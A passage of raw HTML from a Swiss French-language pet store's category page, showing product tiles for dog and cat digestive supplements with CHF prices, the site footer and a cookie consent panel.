		<input type="hidden" value="0" class="quantity_product quantity_product_3824" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3824" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3824" name="id_product_attribute">
		<input type="hidden" value="3824" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3824" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3824 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3824-diapet-pro-pour-chien-14-comprimes.html">Diapet PRO pour chien, 14 comprimés</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="22.95">22,95 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire savoureux pour chiens destiné au soutien d'une flore intestinale naturelle  
 14 comprimés à mâcher de 5g </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3932" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/3932-pro-enteric-triplex-pour-chien-et-chat-30-ml-430336091366.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8184-home_default/pro-enteric-triplex-pour-chien-et-chat-30-ml.jpg"
		loading="lazy" alt = "Protexin Pro-Kolin Plus chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/8184-medium_default/pro-enteric-triplex-pour-chien-et-chat-30-ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3932"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3932" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3932" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3932" name="id_product_attribute">
		<input type="hidden" value="3932" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3932" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3932" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/3932-pro-enteric-triplex-pour-chien-et-chat-30-ml-430336091366.html">Pro-Enteric Triplex pour  chien et chat 30 ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="20.8">20,80 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat,  destiné à la prise en charge symptomatique de la diarrhée aiguë   
  Seringue à bague de 30 ml  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4144" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/4144-canigum-relax-pour-chiens-120g-4260215712198.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8642-home_default/canigum-relax-pour-chiens-120g.jpg"
		loading="lazy" alt = "Canigum Relax"
		data-full-size-image-url = "https://www.vetstore.ch/8642-medium_default/canigum-relax-pour-chiens-120g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4144"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_4144" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4144" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4144" name="id_product_attribute">
		<input type="hidden" value="4144" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4144" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4144" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/4144-canigum-relax-pour-chiens-120g-4260215712198.html">CaniGum Relax pour chiens 120g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="25.2">25,20 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire destiné à détendre le chien. Favorise la réduction du stress.  
 Sachet de 120 g (environ 30 bonbons savoureux) </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1218" data-id-product-attribute="7744" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1218-7744-florentero-act-pour-chien-et-chat.html#/876-unite_de-120_cp" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/2364-home_default/florentero-act-pour-chien-et-chat.jpg"
		loading="lazy" alt = "Florentero ACT pour chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/2364-medium_default/florentero-act-pour-chien-et-chat.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1218"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Rupture de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_1218" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1218" name="minimal_quantity">
		<input type="hidden" value="7744" class="id_product_attribute id_product_attribute_1218" name="id_product_attribute">
		<input type="hidden" value="1218" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1218" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1218 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1218-7744-florentero-act-pour-chien-et-chat.html#/876-unite_de-120_cp">Florentero ACT pour chien et chat</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="65.3">65,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chien et chat, destiné à réduire les troubles aigus de la résorption intestinale. Contient des probiotiques (en...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-47 de 47 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          	
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.vetstore.ch/"><img class="logo img-fluid" src="https://www.vetstore.ch/img/logo-1688028764.jpg" alt="Vetstore.ch - Dr P. Chaubert"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Vetstore Suisse</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Vetstore Suisse</h4>
                <div class="sub-title-widget">Aliments et articles pour chiens, chats, NAC et chevaux</div>
                <div class="block_content"><p><strong>VETSTORE</strong></p><p>Chemin de la Roche 6 <br>CH-1052 Le Mont-sur-Lausanne</p><p>Email: contact@vetstore.ch<br>Téléphone: 021 652 29 39</p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/profile.php?id=100065078289542" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Horaires</h4>
                    <div class="block_content"><p><strong>Lundi: </strong>8h00-12h30, 14h00-19h00<br><strong>Mardi: </strong>8h00-12h30, apm fermé<br><strong>Mercredi: </strong>8h00-12h30, 14h00-18h00<br><strong>Jeudi: </strong>8h00-12h30, apm fermé<br><strong>Vendredi: </strong>8h00-12h30, 14h00-18h00<br><strong>Samedi et Dimanche:</strong>&nbsp; Fermé<br></p><p>Nous vous demandons d'attendre d'avoir reçu l'e-mail d'invitation au retrait de votre commande avant de venir chercher votre commande au cabinet.</p><p><br></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4644509992743914" data-toggle="collapse">
                    <h4 class="title_block">
	                Nos produits
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4644509992743914">
                                                                        <li><a href="https://www.vetstore.ch/index.php?controller=newproducts" target="_self">Nouveaux produits</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/index.php?controller=bestsales" target="_self">Meilleures ventes</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/index.php?controller=pricesdrop" target="_self">Promotions</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8418849443093232" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8418849443093232">
                                                                        <li><a href="https://www.vetstore.ch/content/5-politique-vetstore" target="_self">Notre philosophie</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/4-philosophie-vetstore" target="_self">Nos exigences</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/3-conditions-generales-vente" target="_self">Conditions générales</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/contact" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: #f4f4f4 no-repeat;"        data-bg_data=" #f4f4f4 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Inscription à la newsletter</h3>
  <div class="block_content">
    <form action="https://www.vetstore.ch/320-croquettes-pour-chien?q=Marque-Hill%27s+Prescription+Diet-Purina+ProPlan+Vet+Diets-SPECIFIC+Veterinary+Diet#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <span>S'inscrire</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                        
                              
                      </div>
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-sm-down ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3147151117" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_Visa.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2632167651" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_MasterCard.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3216874628" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logos_paiements_noirs_Twint.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2327829366" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_virement_bancaire.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_22910846409504835" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logos_paiements_noirs_Swissbiling.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-sm-down ApColumn "
	    >
                    
    </div>            </div>
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Ce site Web utilise ses propres cookies et ceux de tiers pour améliorer nos services et vous montrer des publicités liées à vos préférences en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.vetstore.ch/content/8-politique-de-confidentialite">Plus d&#039;informations</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personnaliser les cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rejeter tout
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                J&#039;accepte
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <h2 class="lgcookieslaw-modal-header-title">
            Préférences en matière de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Cliquez pour télécharger le consentement"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentement
                </a>
            </div>
        </h2>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies fonctionnels                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoire"
                                >
                                    Technique
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Description et des cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Les cookies fonctionnels sont strictement nécessaires pour fournir les services de la boutique, ainsi que pour son bon fonctionnement, il n'est donc pas possible de refuser leur utilisation. Ils permettent à l'utilisateur de naviguer sur notre site web et d'utiliser les différentes options ou services qui y sont proposés.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nom du cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Domaine associé au cookie"
                                                            >
                                                                Prestataire
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Objectif du cookie"
                                                            >
                                                                Objectif
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Heure d'expiration du cookie"
                                                            >
                                                                Date d'expiration
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.vetstore.ch</td>
                                                            <td>Le cookie PHPSESSID est natif de PHP et permet aux sites web de stocker des données d'état sérialisées. Sur le site web, il est utilisé pour établir une session d'utilisateur et pour transmettre des données d'état par le biais d'un cookie temporaire, communément appelé cookie de session. Ces cookies ne resteront sur votre ordinateur que jusqu'à ce que vous fermiez votre navigateur.</td>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.vetstore.ch</td>
                                                            <td>Il s'agit d'un cookie utilisé par Prestashop pour stocker des informations et garder la session de l'utilisateur ouverte. Il stocke des informations telles que la devise, la langue, l'identifiant du client, entre autres données nécessaires au bon fonctionnement de la boutique.</td>
                                                            <td>480 heures</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitaires                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies qui collectent des informations sur les publicités montrées aux utilisateurs du site web. Elles peuvent être anonymes, si elles ne collectent que des informations sur les espaces publicitaires affichés sans identifier l'utilisateur, ou personnalisées, si elles collectent des informations personnelles sur l'utilisateur de la boutique par un tiers, pour la personnalisation de ces espaces publicitaires.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies d&#039;analyse                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type=""                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
